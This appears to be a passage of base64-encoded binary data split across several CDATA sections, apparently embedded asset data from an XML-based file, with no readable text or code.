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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	jsO8fYlwwmd2TgeW5ZZrzRAnthS3d26NUqeqiuWMb2JhFpVPNerkh64UaVkFV/E/LCtw9I9CuzCo
OZa/AtH9ahQOcPKbvYXAtdmtt2WJZa1KxZ+3RTlqsuD+qHN+uW28ath4lSs+WzolDYYoedbH2ydE
WeqxLqmOPWc49kTEmkBRt+B1n4KuCg386rnsn1zvICnMywCsepK6bK9PgkxgbSHVd2GG4Q6FTOUV
9i2nJfpoNnIUoUQN0cGs3yLzoz0DqooUuOCYDg914PcPhKMEboCA4y1a7OFk1EzMhn1GHGjgI366
fnSZh7u98R8sHsKud+7XeT57WkFtSmzuEAS9qCWoWjTYyamBzSf5Zztc0aEIhutppeWatjVxFVL4
nqZrPXFhQorqtL9Zdmjj6Eic4kAqZOimxRF4FwwjZ48qTPynj8pHuI+Uuj5KCbCnO96MvyRZsK53
wtRPXzMLo/y/ImScV8g4p1UVZG34UaImfIEisKgZaQXIux4184Fotw9EX07r8wRafFQJPRd+QvGt
elhOVHeqV4RRNWjuVDyE+6srL750Om6Pxrw8GtP+qWrMMvoqRtLmwO6XBp0IkPSyg9JWMS9bxRIu
v3EKg41suH0YyOZmxrX+ddnQYFZCJjW6RXaOjT1FXuzNKKatFnmVH6zAWvgHe5I6QVJed0tkjbia
GqW4//+l7e16tUmyMr3zkfgP+xAOusj4jjyEMh5jF2OExgPIskrt7mJoi6pqNYUR/95x3feKyOfd
e1e3D3pAgnojY+eTH5ERK9a6P5KfRVPeAPjx5RMqx0P6XpaDiMqp3jzjo8NpO0tCNd/+6iwrFgmv
O+rmkodumg2UtGgIsIOfWBGjSEZVeuxe2Sw3tr41w8ibqWPIS44T/DRr2TFHjW7xSRXY1obOGoEt
BDsny19VBwvHrEkoZ0v7GQm+xlMqI3pI2XxFkGdLt7pVo4EvF9TuGvUNqAvDeKrmW7g61kc6kaY8
7WVmRL2+BReBsPnpTxxnzdlhfLSqUpKMQ+/2+gRInASj0exy25wVvcfZ9Raa1LVQnOBNYkWejh4H
NrQzJKAkrXNJSNCoXIHwSRrewXzPLv7k67I8q6YVvpTeXOU9/D+STJoJKgDlHglyc+8JOg0EErcm
dgoflRYxO5YGK/DQHIKlbO0YsxQ8frWxy6bOFLJmIX/nGp5Mr4WPuSQTK9yjT2QoLAsxEB1QuFs5
D7Ek68KVZ7sraTchE3c3SUfJdVMIneb90hBFngstSrKvLyD5/MoN0GPMrc7aQ501v9CCfBkBjmP6
zYbfVPhEFTny4dkR3GQTeKQKfKX5olbjT3ncSguR45wPzLs7h4HhsQIpuml60EgrwV/jI1lrji60
T5OYG+ZHYioNO45X0hfDSRpFSI0F8KQISAoxmddrja/uicfXzOpSTWGT7GGP0ukabBlR2D+cl3oQ
P380J2Qn4rSLhQJcR5OLIA9WxW4Sq2yCvt/dpuBQQ7LVBr814bzXCwhRaNWTVg+Ske5BZrMqGk/e
rhLQg6iUbjM/RfGAX+oHnQumRmD4UWHS+rvJFnBPfaNupNc+gHP5y0qUv7jiGvs/CeSBy7kDNG4C
BuNxe5yId4PcESKecg/kuxFEtmgnEHcFdn+QDeiCUXswSLzBYuWqxQFaki/x+x6xFe4yy/zk798B
FqV3f6kewMc1XqgO62qVUxxKjOxpBwNm8HVsSMNZQISx7qyS6gOpqr7QBI+XQTqasCy+pq9IFAjE
FjtUsVXENkHG8aBBAXZpfuuiPKib5CP56iyTLhu6qUdRgvailVI9BN9MVnYkjqHA/nM/dW2XhTUb
Tv+UdARWt5JS8BWaLzXE5FOXXS6/IOXtzhdmKtPdDn+h2eZgrRwQ8fV+w/ABVLNFrsXipuxVirW+
BYRC70zEvfc9ZFwx6pO+g2QI0s5iDODtRby8B7VXwSdNTOpShBYTRkSCyTPaXB6pCONZkiNXAQBz
dFgtz3fiItYKt6cQYiPIoKMrVQ9lh6QhlB15B9NBs/bAZWI4JenRzXbep1BSePVYYV55fglopTg2
ks2nm2gow7B69RCrbZ1W2NjV4wrGkfioV+gBgKuo2w2dR9E9YC5rnZI9EWRkrejORBUXxOuKUqpc
XgJPia73FeDmksV8WiFMDv3i60WWWi4x0AgDfWbtuS6MRaCwu1HYKqlsg2fp1+tpErh7o2zlOzJ9
B1pKBsqPcAU6w4t68aZTgCPjs4eeDRlsb/ZK0Z68Akwz+rrHAW8d1th64I5VM4fE2hRPEFRPg2yL
TAP4ko2D9L1t3DeLqKbyNblJa25m08hQZh874Uw6WWYoawXRtvm+TNABB0MUwnkkrlKJNm8Xg4Vy
bXBdgrCpwFKkq9uMQhnawZaC53B+qotZsuab1v1TSkyvn5pTUFdLKnIvFBkMCWTeLQHsoGygKiLY
EmFDu+T+9iJczL8FGm39I4c9fe07htP9XkuAadxGw+ijUe5x3AGKFvl7IqenHhal7v7lU3qw3QKB
cugqN7FcqvdSHMjVmA7BawTZEbW9mhTCL0hABr84vZa1YXmys6QmZRlAXnUao6mNeVP2wpQeEzqy
VaWQe7uk1gcdeZqKrTIiTrVUwjEeugxtK2haxmtBFS6JMH1dEU9Kfke7peGCl/bPBdGw4R2O5XQx
uhtWZRjpY3sgvId3bWtRsOb0hz8HFS2mRyl2F1sbTlUo17LexV9io42cJjpCSm3Jy1J61YZsH/i9
xD/XLJQI6wWRBTPU2ANBehlfWY287c1Sl+kmXAMhudZUlyUCeQ8zQFbASsVx30txEYwEpnbTdyxB
q1sSTwnjc6omBTSgPoYR6R9ORJW2ERzD8QEaN+xsJJBWA9i8gY+5BVsMjlEjN4shnHYkAGPimpVa
pIfi5JvaP4P1KkmsAH4KWRx+Sgq/9CDfS1L1mM8KYX+LLLQmsWLvKr6gNW4D9q6ib1LCz3t95B4o
AdXbZlaW/DaY2sjxhkjRjlPEORnBOWkerTch/trEYTXi50bmUPnLYUSJqoBrmhkC01Pp4toR8FB1
m13m0AOhBnOUOUrczCzPZpTVCC1GPYwJMHT6gCDD61MUsY8eFPTpIXVZbVeJ9VHnvF5+Qdk4hZvu
Jc6V/pwXi2+44Dg1oJ9ieyb1UNGKib74L13wvaSaH6dvFlUtYxpOTIghc76UEV/Q5+YDl8H1+98Y
08i0I4MvP5e7j753ciE1LYWTGRZb2AtLW5xiWagSqCqMqqb0sN73iMlqOj+Nl5OcNT+cqDSLMFTE
/1zHCLl59l3jkw74SZFZRl6pnXn3Xa+7BfL2WmEQwWu94oKhgck17LavGN9fZaPvqUrI/KL2tUSk
w66qIfWBjutlJrSFSG4Dn1CsERKWEJqljQhPVhfIn6AHJzJKvHsNX9XfzgQVkEBQ2j1GmJc6VMCq
/1wcJ1ng+TxXEFBYJYow5x68zvVeznQ9DBRut4io4lyNNofsjdswv0RFVJLi+fIPZEUrK0rXE6JH
8qU5ILm0v9i/cFnQrqyBk7M5XV7QJEQz9ITxLYH4Azvc3A+RqQDKxI431uEVmRgCpFm6Tsq9G7SA
4JX0a6ldVW+2LNwBuYQoDdFPxjul7345/te0DgoGX1wtCEFy1Ccr9uJOznFUm6kiHqcvRP4YVXU5
075uM4sa+Hb3SGZLFn1EZJuHOD9rsPctViHNhzReOUiyiOc6RG6ajJeuP9feZv05kabJktwbB6p/
Gak55QnNFAOB81COruC2wWycDmmtYzTWN5E8serhlmZxGRnsKIHU4IJpGpBmM6npGltEk44VtLTn
25NiEvIzunMAnZKpIEcdoi5Oca3dWFiHQAJiZHSNvRKClBX8oszt79jtUtZL5ZVs7B2LCWPDepP8
gFWARHjJ2iDIbGKdE2k6iZOI2FwAXd7OMlRnGR7fMnpN9rFUE0fwBqXOB45ewTM9NMrJg9/BLHTw
ut4T+bwSTOpiUbegDOagDB44oqAOTOa35ciVGNGMgt1mryFjkyxjo+QZiRG9H1Ie08JTwrEUhKTi
p/y9rHNcJ/iRVfKUpo6Iedoi5Ngi8OLRORVNfM3V09hD+Sash52viL+tYADLNRIgClXYM4JP+3qn
7b7sloLTjRRJUf6vWdIVlr0EBXg4+myqqOYhyCXhqC6rT06q1QmVudlf7klzCbqOmpxyYMilHDU9
6JIIdAkhL8ugOClQjPfUT0kTIiFj2dTDQTpz5Ikb6MZnwBVB65CeCsEkeiqpWc1HUVGOVQIJJDHK
AEgQBFXqiC16iGzJNJxOunMYL1hVonCWVAJPmIZIoaZqpWanJNqGxDpHsARFNl5zaopRpPIQavoU
BM8Oy6+rOgnJhUkJbI2jKsBT6lE1AO3MgolapAVt12o1QwmDIBslDJGs3/d48CkCnkk8rH1yIrjY
RsKgoNdiE6dZHwRP+qRHngZw1YwNw0kJfujWLca4xvEwhLTKYVFbVQvnTIHa/mB684+fWZV+LGWC
QcYx2e1bcxwixMRQNhJJGBo2Lh+/dKOZZYW5Zi8sMoR7XgEykJsETEaCfiZYEO+00PCDRQfNXkUH
ziG94+lcnmseuUaZeIJOa9ImtOj2apLe8fpcrSE6EXA0SF71G+h/qnWsR25nWeoCYQyumBRO5/F7
FvhYc91cexZ2iimsc6DBS4xXsozC6tz4oKiHpr+hAR+W82htqdbZoofUXaljHo4CKORuFHKWSOzH
nwKGXKUieUls/P01u4dvRmE5aPY+X29GmOvkatTaWrUcIqESZumoEZF7QdPqtgPOLUFNXA6NyApo
i9zW430A2501dDTBNFAh6O5Oeonz9nrZkl3QMODtEt4NAZYupnr2PR/NZNBIkjyFjcRmTw8u+8Gl
7Ysj4xMZRMWjZVUTeJQxhgqtFfot8Odz6NEgBnUk+luof5MiksF6NkJydUuz26THVIIQgEEuX1wo
Dsj0A+vp5Pcm1BWpQbAFz80U/cIaboQKoMwNsZf3y4dHM00LJnOPdF1ixZGXyD0e7wy2B2TNesWT
yN+U9Dbw1gngicV3t+nJZOczBGwRVxQMhxiPmUI7quXSC3kxnBY0DjlWUdCYqAWwWnvSK3Rd194b
Xkg33gTsKIUiwGtQAgBbC7UDbkV0wPWEHhFjmYJMm4LIeyqFNirCBUoEodMLV7ejJSfJ0cupwRV2
NCmXgnXiynuVm03a/rwEjPV6EX4VCq/DWSmm5mipRe2uhuYqW5F0GQcDDFduOfylnHqw7Oqm5tyH
6icpZDBCVa6oHNTqCQQIBQBdXvZfyQ4cVrSIThVCHgsa6oK39ZpFdqDH3NtRuX4XGXhRfLN+tDk/
GZPdZNFwMWxgxZWPEwDV49wE0Vkb7ubxplwDsIV5aHIt5miAySLgIS0gBtp62/cGvUyhYLqn6GZb
jg7JQ7Y8MwyBYeJnz8WSuV+B7aOxhoOLEIOIuojEEQgSugmo16ctoNdVTtUZ6QGxdQ==
	]]>
	<![CDATA[
	9aBo4x7VIJ4hGYAcQqSIfY77fn5qTLHqwqOE9K7ockDOiwvfxkGS7+8+kbFzUw9NPbpQKBjtUtJE
VElz6HyUq3sL+vUkB1I0IXoJxMamG4Mu+owcjKUeP0PTlgnyasHtvWXwqSqr1hdDPfnuNyoG6dou
0NDaqDQL1Uu8him8p+CCC0nSCSyT5loJh3VcooZNRrS2gYtEcVT6v8aHdm2tA7iI9BLvs9qrUd0Y
QXBxMUbHL7Ib9yiPIyifMg8kWJYS+BbulXb1eM4rG4pWA4VWsoUuO2T2YjCe0JD0CK6RcqadTU4x
uVSTW4nyepff1aF8AmbVoktu3Chto1ur2WbsSKdQTINQRqhVL2BSHSoGj0n77+ot6CeK+MAIvhiy
T+uIi3F9GeytAB1ApRig2peHQnW3MLTFviAVNgU3clIyV0jMWmRPyrGIvGz/IkRTjW5CCFdVLINq
WeSDKPNa2biIiVNxJokeIhNDS9XFZBdgGXm9v7JXp/iLbI49+0pVF7YlgfFHy8UayDgVoe7NYy3m
